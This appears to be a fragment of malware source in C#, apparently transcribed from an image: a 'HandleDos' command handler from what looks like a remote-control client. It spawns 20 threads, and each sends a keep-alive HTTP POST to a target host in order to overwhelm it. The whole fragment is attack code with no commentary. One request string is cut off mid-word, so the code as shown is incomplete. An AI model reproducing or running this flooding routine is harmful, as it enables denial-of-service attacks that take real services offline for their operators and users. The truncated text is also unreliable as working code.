 Miscellaneous.Handler.HandleDos DosPost(MsgPack unpack_msgpack)
for (int i = 0; i < 20; i++)
{
new Thread(() =>
{
try
{
Socket tcp = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
tcp.Connect(host.ToString(), port);
string post = $"POST / HTTP/1.1\r\nHost: {host} \r\nConnection: keep-alive\r\nContent-Type: applicati
byte[] buffer = Encoding.UTF8.GetBytes(post);
tcp.Send(buffer, 0, buffer.Length, SocketFlags.None);
Thread.Sleep(2500);
tcp.Dispose();
}
catch
{
//Console.WriteLine("Website may be down!");
}
}).Start();
}
Thread.Sleep(5000);
}